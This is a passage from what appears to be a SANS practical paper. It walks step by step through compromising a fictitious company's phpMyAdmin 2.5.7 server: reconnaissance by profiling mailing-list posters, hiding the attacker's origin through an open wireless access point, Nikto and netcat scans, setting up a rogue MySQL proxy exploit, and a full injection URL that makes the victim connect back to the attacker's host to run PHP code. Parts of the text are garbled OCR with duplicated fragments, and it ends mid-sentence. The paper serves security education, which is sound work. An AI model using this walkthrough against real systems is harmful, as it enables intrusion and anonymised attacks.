

#### *2.4 Network diagram*

Following is the simulated network diagram used to perform the attack:



#### **3 Stages of the Attack**

This attack will occur on a fictitious company, called ABC. This company has a Web server accessible from the Internet, vulnerable to "**phpMyAdmin Multiple Input Validation Vulnerabilities**". We will see all steps required to perform the attack.

#### *3.1 Reconnaissance*

It is not easy to perform reconnaissance for this attack. We need to find a Web server with phpMyAdmin installed. Then we need to identify the version of phpMyAdmin running, as only versions up to 2.5.7 are vulnerable.

Doing a Google search for "phpmyadmin" will be of no use…The best reconnaissance techniques would be to search in newsgroups and mailing lists for domain names or IP addresses that could host a vulnerable server.

The official phpmyadmin mailing list can be found at this URL: http://sourceforge.net/mailarchive/forum.php?forum=phpmyadmin-users

t easy to perform reconnaissance for this attack. We never with phpMyAdmin installed. Then we need to identify yAdmin running, as only versions up to 2.5.7 are vulnerable yyAdmin running, as only versions up to 2.5.7 are v  $\text{other posts}$ ). The affinite  $\text{FPR}_2$  is a set of  $\text{FPR}_2$  and  $\text{FPR}_2$  and  $\text{FPR}_2$  and  $\text{FPR}_2$  and  $\text{FPR}_2$  and  $\text{FPR}_2$  and  $\text{FPR}_2$  and  $\text{FPR}_2$  and  $\text{FPR}_2$  and  $\text{FPR}_2$  and  $\text{FPR}_2$  and  $\text{FPR}_2$  and  $\text{FPR}_$ A good idea would be to catch names of people posting to this mailing list, by preference people who are posting about vulnerable versions of phpMyAdmin (v 2.5.1 to 2.5.7). Then, do a Google search for these names, and try to identify the company they work for (in their resume, personal web pages, or other posts).

Once this is done, look for IP addresses in "whois" databases such as http://www.arin.net or http://www.ripe.net. :

Imagine you find a user working for company ABC.com.

Enter the domain name in the whois search field of these web sites and clink "Go".

You will obtain the IP address range of company ABC, which is let's say 129.1.1.0/29

#### *3.2 Scanning*

#### **3.2.1 Netstumbler**

In order to perform the attack anonymously, the attacker used an open Wireless access point as source network to perform all the attack. He found it while doing war driving with his Laptop.

He booted with Windows operating system and launched Netstumbler

v0.4.0<sup>(12)</sup> wireless network detector. He plugged in his Cisco 350 802.11b PCMCIA card, clicked on "Enable scan" and drove around to find open networks.

Here is the result of his scan:

| <u>니미지</u><br>")"Network Stumbler - [war-drive.ns1]<br><u>_ 리 지</u><br>۱W۱<br>File Edit<br>Device Window<br>View<br>Help                                                                                                    |                                                                                                    |                 |                    |          |      |            |     |         |        |        |        |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------|--------------------|----------|------|------------|-----|---------|--------|--------|--------|
| ▯◛◨<br>⊳ ⊚                                                                                                    | $\frac{\alpha_{-n}}{\alpha_{-n}}=\frac{\alpha_{-n}}{\alpha_{-n}}=\frac{\alpha_{-n}}{\alpha_{-n}}$<br>4. | 前 收<br>皦        | ?                  |          |      |            |     |         |        |        |        |
| 田 <mark>()</mark> Channels                                                                                                    | MAC                                                                                                    | SSID            | N.<br>Chan<br>Sp., | Vendor   | Type | Enc.       | SNR | Signal+ | Noise- | $SNR+$ | IP Ado |
| Ė⊶ <b>öL</b> SSIDs                                                                                                    | ◯44444444444                                                                                            | Peer-to-Peer    | $\mathbf{1}$       | (Fake)   | Peer |            |     | $-21$   | $-100$ | 79     |        |
|                                                                                                    | ◯ 00022D529199                                                                                          | <b>WLFORUM</b>  | 6                  | Proxim [ | AP   |            |     | $-10$   | $-100$ | 90     |        |
|                                                                                                    | ◯ 02206CE7D3FC                                                                                          | Peer-to-Peer    | 1                  | (User-d  | Peer |            |     | $-13$   | $-100$ | 87     |        |
|                                                                                                    | O 00028A5B4216                                                                                          | tsunami         | 1                  | Ambit    | АP   |            |     | $-14$   | $-100$ | 86     |        |
| 面- <b>凸</b> LS_WIFI<br>⊞~±L⊫nil                                                                                                    | O 004096588FD5                                                                                          | CHM             | 7                  | Cisco    | AP   |            |     | $-10$   | $-100$ | 90     |        |
| 白… <b>北</b> Nokia WLAN                                                                                                    | 2004096585C8F                                                                                           | nil             | 11                 | Cisco    | AP   | WEP        |     | $-12$   | $-100$ | 88     |        |
| 由… <b>土</b> Peer-to-Peer                                                                                                    | <b>@</b> 00409640D789                                                                                   | <b>GPRSWIFI</b> | 11                 | Cisco    | AP   | WEP        |     | $-10$   | $-100$ | 90     |        |
|                                                                                                    | <b>● 00409640D199</b>                                                                                   | PHF_WIFI        | 11                 | Cisco    | АP   | <b>WEP</b> |     | $-15$   | $-100$ | 85     |        |
| 由… <b>出</b> PublicWEL                                                                                                    | 2004096585F87                                                                                           | GPRSWIFI        | 11                 | Cisco    | АP   | WEP        |     | $-10$   | $-100$ | 90     |        |
| ⊞…±± sncf                                                                                                    | O 000C30942F0E                                                                                          | sncf            | 5                  | Cisco    | AP   |            |     | $-13$   | $-100$ | 87     |        |
|                                                                                                    | O 00E0030529C9                                                                                          | Nokia WLAN      | 2.10               | Nokia    | AP   |            |     | $-10$   | $-100$ | 90     |        |
|                                                                                                    | <b>● 00409640CB4F</b>                                                                                   | GPRSWIFI        | 11                 | Cisco    | AP   | WEP        |     | $-10$   | $-100$ | 90     |        |
| 由- <b>4</b> WLFORUM                                                                                                    | ◯ 8E30454114B6                                                                                          | <b>BLAIREAU</b> | 10                 | (User-d  | Peer |            |     | $-10$   | $-100$ | 90     |        |
| 由 T Filters                                                                                                    | <b>● 004096551BFC</b>                                                                                   | LS_WIFI         | 7                  | Cisco    | АP   | WEP        |     | $-10$   | $-100$ | 90     |        |
|                                                                                                    | O 00409659AE40                                                                                          | PublicWEL       | 10                 | Cisco    | АP   |            |     | $-10$   | $-100$ | 90     |        |
|                                                                                                    | ◯ 000C300326B4                                                                                          | tsunami1200     | 6                  | Cisco    | AP   |            |     | $-10$   | $-100$ | 90     |        |
|                                                                                                    | O 004043D710D1                                                                                          | Nokia WLAN      | 11                 | Nokia    | AP   |            |     | $-15$   | $-100$ | 85     |        |
|                                                                                                    | O 004043D710D6                                                                                          | Nokia WLAN      | 1                  | Nokia    | АP   |            |     | $-14$   | $-100$ | 86     |        |
|                                                                                                    | O 004043D710F3                                                                                          | Nokia WLAN      | 6                  | Nokia    | AP   |            |     | $-12$   | $-100$ | 88     |        |
|                                                                                                    | O 000C30942F4E                                                                                          | tsunami         | 7, 11              | Cisco    | AP   |            |     | $-10$   | $-100$ | 90     |        |
|                                                                                                    | ⊣                                                                                                    |                 |                    |          |      |            |     |         |        |        |        |
| Ready                                                                                                    |                                                                                                    |                 | Not scanning       |          |      |            |     |         |        |        |        |
|                                                                                                    |                                                                                                    |                 |                    |          |      |            |     |         |        |        |        |
| GPS: Disabled<br>Fig 9. Netstumbler output<br>As we can see from the result, there are many open access points. The one<br>he used is on the 5 <sup>th</sup> line, with a SSID called 'CHM'. We can see it's a Cisco<br>access point with no WEP.<br>He entered 'CHM' as SSID in his wireless card configuration, enabled DHCP<br>and got a public IP address 12.1.1.1. It is important to obtain a public IP<br>address for this exploit, as a connection from the vulnerable server to the<br>attacker host need to be established for the exploit to work.<br><b>3.2.2 Nikto</b> |                                                                                                    |                 |                    |          |      |            |     |         |        |        |        |
|                                                                                                    |                                                                                                    |                 |                    |          |      |            |     |         |        |        |        |
| Once the attacker obtained a source address and a destination network, he<br>atorted looking for wab sepsore booting phpMuAdmin                                                                                                    |                                                                                                    |                 |                    |          |      |            |     |         |        |        |        |

Fig 9. Netstumbler output

#### **3.2.2 Nikto**

Once the attacker obtained a source address and a destination network, he started looking for web servers hosting phpMyAdmin.

He launched a cgi scanner to find a web server and gather information. He used "Nikto 1.34"<sup>(13)</sup>, a cgi scanner written in perl. It revealed the following:

<sup>12.</sup> Netstumbler Wireless sniffer URL: http://www.netstumbler.com/downloads/ (07 December 2004)

<sup>13.</sup> Nikto CGI scanner URL: http://www.cirt.net/code/nikto.shtml (07 December 2004)

**© SANS Institute 200 5, Author retains full rights.** are varietable to a remote barrer overriow which may arrow a<br>shell (difficult to exploit). CAN-2002-0082. **\$ perl ./nikto.pl -host 129.1.1.1** -\*\*\*\*\* SSL support not available (see docs for SSL install instructions) \*\*\*\*\* --------------------------------------------------------------------- ------ - Nikto 1.34/1.29 - www.cirt.net + Target IP: 129.1.1.1 + Target Hostname: abc.com + Target Port: 80 + Start Time: Fri Dec 3 10:59:47 2004 --------------------------------------------------------------------- ------ - Scan is dependent on "Server" string which can be faked, use -g to override + Server: Apache-AdvancedExtranetServer/2.0.50 (Mandrakelinux/7mdk) mod\_perl/1.9 9\_16 Perl/v5.8.5 mod\_ssl/2.0.50 OpenSSL/0.9.7d PHP/4.3.8 - Server did not understand HTTP 1.1, switching to HTTP 1.0 + Server does not respond with '404' for error messages (uses '400'). + This may increase false-positives. + No CGI Directories found (use '-C all' to force check all possible dirs) + Allowed HTTP Methods: GET,HEAD,POST,OPTIONS,TRACE + HTTP method 'TRACE' is typically only used for debugging. It should be disabled. + mod\_ssl/2.0.50 appears to be outdated (current is at least 2.8.19) (may depend on server version) + PHP/4.3.8 appears to be outdated (current is at least 5.0.1) + 2.0.50 (Mandrakelinux/7mdk) mod\_perl/1.99\_16 Perl/v5.8.5 mod\_ssl/2.0.50 OpenSS L/0.9.7d PHP/4.3.8 - TelCondex Simpleserver 2.13.31027 Build 3289 and below allow directory traversal with '/.../' entries. + mod\_ssl/2.0.50 OpenSSL/0.9.7d PHP/4.3.8 - mod\_ssl 2.8.7 and lower are vulnerable to a remote buffer overflow which may allow a remote + /~root - Enumeration of users is possible by requesting ~username (responds with Forbidden for real users, not found for non-existent users) (GET). + / - TRACE option appears to allow XSS or credential theft. See http://www.cgisecurity.com/whitehat-mirror/WhitePaper\_screen.pdf for details (TRACE)

nikto.pl is the perl script to run , and the switch –host is the target host. The attacker saw from the result that IP address 129.1.1.1 is a web server running Apache, SSL and PHP on TCP port 80.

It did not reveal anything about phpMyAdmin, but the fact that PHP is running is good because PHP is required for phpMyAdmin to work.

#### **3.2.3 Netcat**

Then, the attacker tried to guess several folders on the web server, which could host phpMyAdmin. He used netcat  $(14)$  to query the web server.

The default location of phpMyAdmin on the web server is /phpMyAdmin-2.5.x, 'x' being the version number.

14. Netcat URL: http://netcat.sourceforge.net/ (07 December 2004)

**\$ nc 129.1.1.1 80 | grep -i phpmyadmin GET /phpMyAdmin HTTP/1.0**

<p>The requested URL /phpMyAdmin was not found on this server.</p> **\$ nc 129.1.1.1 80 | grep -i phpmyadmin**

**GET /phpMyAdmin-2.5.1/ HTTP/1.0**

**Example 10**<br> **Example 200**<br> **Example 2010**<br> **Example 2011.1.1 80** | **grep -i phpmyadmin**<br> **Obstitute:**<br> **PhapMyAdmin-2.5.7/ HTTP/1.0**<br> **Obstitute:**<br> **Example 2011**<br> **Example 2011**<br> **Example 2011**<br> **Example 2011**<br> **Example** <p>The requested URL /phpMyAdmin-2.5.1 was not found on this server.</p> **\$ nc 129.1.1.1 80 | grep -i phpmyadmin GET /phpMyAdmin-2.5.7/ HTTP/1.0**

WWW-Authenticate: Basic realm="phpMyAdmin running on localhost" <h1>Welcome to phpMyAdmin 2.5.7</h1>

His third try was the good one!

The syntax for netcat is:  $nc$  <host> <port> The grep command allowed matching only the desired string from netcat's output.

The syntax for grep is: grep  $[optim] *pattern*$ 

The –i option is to ignore the case of the pattern.

The GET request is to request a particular folder in the web server root, using HTTP 1.0 protocol.

In the first 2 queries, the result indicates that the folder requested does not exist on the web server.

The third one indicates that authentication is required to access this folder (WWW-Authenticate), and gives a welcome message:

Welcome to phpMyAdmin 2.5.7

The attacker knows now that there is a good chance that phpMyAdmin version 2.5.7 is running on the target server.

#### *3.3 Exploiting the system*

In order to run the "**phpMyAdmin Multiple Input Validation Vulnerabilities**" exploit, the attacker needs to establish his own MySQL server. Then, he needs to compile the exploit and run the executable. Finally, he will have to open his browser and enter a HTTP request to query the vulnerable phpMyAdmin server in order to perform the code injection.

#### **3.3.1 MySQL**

Under his Fedora Core 1 Linux, the attacker downloaded and installed MySQL 4.1.3. To manage this database, he used a patched version of phpMyAdmin running on a Web server locally.

In order to run the exploit, he created a database called "phpmy", with an empty table "mytable".

Here is how he did it:

- 1. Start MySQL server, with the command line: # service mysql start
- 2. configure phpMyAdmin locally to manage MySQL: edit /var/www/html/phpMyAdmin-2.5.7-pl1/config.inc.php

```
Figure phpMyAdmin locally to manage MySQL:<br>
\sqrt{x} /vax/ww/html/phpMyAdmin-2.5.7-pll/config.in<br>
(f) 'servers' [[$i]['host']=localhost<br>
(f) 'Servers' [[$i]['bort']=3306<br>
(f) 'Servers' [[$i]['auth_type']=config<br>
(f) 'Servers
…
$i=0;$i++;$cfg['Servers'][$i]['host']=localhost
$cfg['Servers'][$i]['port']=3306
$cfg['Servers'][$i]['auth_type']=config
$cfg['Servers'][$i]['user']=root
$cfg['Servers'][$i]['password']=test
$cfg['Servers'][$i]['connect_type']=tcp
…
```
These parameters indicate that MySQL is running on the local machine, on TCP port 3306.

The configuration file will be used as authentication parameters. The user/password (root/test) are the ones defined in local MySQL database, with all privileges.

The connection will be done trough TCP.

3. create a new database "phpmy" and a table "mytable" through phpMyAdmin

using a Web browser, connect to local phpMyAdmin and create the necessary objects. (make sure the local web server is running)



Fig 10. create phpmy database

|                            | Charset<br>Create<br><sup>7</sup> Show MySQL runtime information<br><sup>1</sup> Show MySQL system variables<br>[Documentation]<br><sup>2</sup> Show processes [Documentation]<br><sup>F</sup> Character Sets and Collations<br><sup>F</sup> Privileges<br><sup>P</sup> Databases<br><sup>r</sup> Expot               | <sup>P</sup> Show PHP information<br><sup>1</sup> Official phpMyAdmin Homepage<br>[ChangeLog] [CVS] [Lists] | phpMyAdmin documentation               |                       |
|----------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------|-----------------------|
| Query window               |                                                                                                    |                                                                                                    |                                        |                       |
| $-491$ $-48$               |                                                                                                    | Fig 10. create phpmy database                                                                               |                                        | 工作成                   |
|                            | - http://localhost.jphpPlyAdwan-2.5.7-pl1/<br>Si Hone Bookmarks V Google Controllsham V Login Fage V phpMyAdminy V 10.140.49.18.<br>To phony running on localhest - phpMs/Mahin                                                                                                    | 매                                                                                                    | Q search                               |                       |
| <b>COLLANDO</b><br>Home    | Database phpmy running on localhost                                                                                                    |                                                                                                    |                                        |                       |
| phom <sub>V</sub> (1)<br>۰ | <b>Structure</b><br>SOL                                                                                                    | Export<br><b>Search</b>                                                                                     | <b>Query</b>                           | Drop                  |
|                            | Table<br>Action                                                                                                    | Records<br>Туре                                                                                             | Collation                              |                       |
|                            |                                                                                                    |                                                                                                    |                                        | Size Dvi              |
|                            | mytable<br>14<br>உச<br>1 tablejú<br>Sum                                                                                                    | <b>O</b> MyISAM                                                                                             | latin1 swedish ci<br>latin1 swedish ci | 10KB<br><b>1.0 KB</b> |
| phpmy<br>Habert E.         | - Chack All 7. Uncheck All<br>C. Print youw<br>· Data Dictionary<br>· Create new table on database phpmy:<br>Name: mytable<br>Fields: 1<br>$G_0$<br>· Charset:   latin1<br>×<br>Go:<br>$\bullet$ Emar<br>The additional Foatures for working with linked Tables have been deactivated. To find out why click<br>here. | With selected:                                                                                              |                                        |                       |

Fig 11. create mytable table

Now the attacker has created the necessary MySQL objects to launch the exploit.

#### **3.3.2 Exploit**

The attacker downloaded the exploit phpmy-expt.c from http://eagle.kecapi.com/sec/codes/phpmy-expt.c, and configured it as needed:

1. Edit and configure the exploit code phpmy-expt.c

```
…
#define BIND_PORT 443
#define MYSQL_PORT 3306
#define HOSTNAME "localhost"
#define DATABASE "phpmy"
char *phpcodes = "exec(\iota"touch
/var/www/html/test_exploit.html\");";
…
```
and configure the exploit code phpmy-expt.c<br>
fine BIND PORT 443<br>
fine BIND PORT 3306<br>
fine HOSTNAME "localhost"<br>
fine HOSTNAME "localhost"<br>
r \*phpcodes = "exec(\"touch<br>
r/www/html/test\_exploit.html\");";<br>
script will act a This script will act as a MySQL proxy. As seen above in the exploit code explanation, the vulnerable server will try to connect back to the local server on BIND PORT. The attacker changed the default 8889 TCP port to 443. This has more chances to work because TCP port 443 is normally used for HTTPS protocol. If the vulnerable network has a Firewall, it will probably allow internal hosts to connect to TCP 443 on any hosts.

This exploit code will then connect to the attacker's MySQL database on TCP port 3306, and only retrieve tables from database "phpmy". This is the database he created earlier.

It will inject the PHP code defined in phpcodes. To make sure the exploit works, the attacker tries to create a file on the vulnerable server web root directory (/var/www/html), called "test\_exploit.html".

2. compile the exploit # gcc phpmy-explt.c –o phpmy-explt

There should be no error during the compilation.

3. launch the exploit # ./phpmy-explt waiting for connection

The MySQL proxy is set up, waiting for the vulnerable server to connect.

#### **3.3.3 Code injection**

Now the attacker needs to tell the vulnerable server to query the proxy he has just set up to perform the code injection. This is done using the first bug in the PHP code validation vulnerability, as seen in the exploit explanations above.

1. The attacker launches a Web browser, targeting the vulnerable server with the following URL:

**SI(4)[bost]=12.1.1.1&cfg[Servers][4][port]=4**<br> **SI(4)[auth type]=config&cfg[Servers][4][bendgfall revers][4][bendgfall retain type]=config&cfg[Servers][4][con:<br>**  $\frac{\text{bc}c\text{fg}}{|\text{Servers}|[\text{4}|\text{[only db}] = \text{phpmy}}$ **<br>
<b>ls** the vulnera https://129.1.1.1/phpMyAdmin2.5.7/left.php?server=4&cfg[S ervers][4][host]=12.1.1.1&cfg[Servers][4][port]=443&cfg[S ervers][4][auth\_type]=config&cfg[Servers][4][user]=root&c fg[Servers][4][password]=test&cfg[Servers][4][connect\_typ e]=tcp&cfg[Servers][4][only\_db]=phpmy

This tells the vulnerable server (129.1.1.1) to connect back to the proxy just set up.

Host is the attacker IP address: 12.1.1.1

Port is the TCP port on which the proxy listens: 443

Auth type indicates to take login parameters from this command line: config User/password are the login/password the attacker has set up for his MySQL database.

Connect type is the connection type: TCP Only\_db is the database retrieved: phpmy

2. As a result, the proxy receives a connection (on the attacker's system)

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 # ./phpmy-explt waiting for connection got client connection waiting for connection

3. And the result of the query appears on his browser:



executions are recently and the specific propositions of the control of the control of the value of the value of the value of the value of the value of the value of the value of the value of the value of the value of the v At this stage, the attacker doesn't know if the code injection has been successful. Here, the result of his query appeared showing the attacker's

